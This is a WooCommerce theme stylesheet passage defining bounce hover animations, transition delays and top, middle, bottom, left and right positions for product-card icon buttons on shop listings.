.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button.button:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons .button:after { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

/** Bounce **/
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons .button {
-webkit-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); -moz-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); -ms-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); -o-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); transition-timing-function: cubic-bezier(.52,1.64,.37,.66); }

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(1) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(1) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 400ms;
       -moz-transition-delay: 400ms;
        -ms-transition-delay: 400ms;
         -o-transition-delay: 400ms;
            transition-delay: 400ms;
}

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(2) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(2) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 600ms;
       -moz-transition-delay: 600ms;
        -ms-transition-delay: 600ms;
         -o-transition-delay: 600ms;
            transition-delay: 600ms;
}

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(3) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(3) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 800ms;
       -moz-transition-delay: 800ms;
        -ms-transition-delay: 800ms;
         -o-transition-delay: 800ms;
            transition-delay: 800ms;
}

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(4) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(4) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 1000ms;
       -moz-transition-delay: 1000ms;
        -ms-transition-delay: 1000ms;
         -o-transition-delay: 1000ms;
            transition-delay: 1000ms;
}


/* Icon Group - Postion - Horizontal */

/* Horizontal Bottom */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons .button { bottom: -60px; top: auto; visibility: hidden; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons .button { bottom: 10px; visibility: visible; }

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { bottom: 0; visibility: visible; }

/* Horizontal Bottom - Icon Group Simple Style */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { bottom: 0; top: auto; }

/* Horizontal Top */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons .button { bottom: auto; top: -60px; visibility: hidden; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons .button { top: 10px; visibility: visible; }

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { top: 0; visibility: visible; }

/* Horizontal Top - Icon Group Simple Style */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { bottom: auto; top: 0; }

/* Middle - Icon Group - Type */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons .button {
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0); 
            transform: scale(0);
}

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button {
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
         -o-transform: scale(1); 
            transform: scale(1);
}


/* Vertical left */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons .button { right: auto; left: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 10px; }

/* Vertical left - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons .button { right: auto; left: 0px; }

/* Vertical Right */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons .button { right: -60px; left: auto; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons .button { right: 10px; }

/* Vertical Right - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons .button { left: auto; right: 0px; }

/* Vertical Middle Left */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons .button { right: auto; left: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 10px; }

/* Vertical Middle left - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons .button { right: auto; left: 0px; }

/* Vertical Middle right */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons .button { left: auto; right: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons .button { right: 10px; }

/* Vertical Middle right - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons .button { left: auto; right: 0px; }

/* Vertical Bottom Left */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons .button { left: -60px; right: auto; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
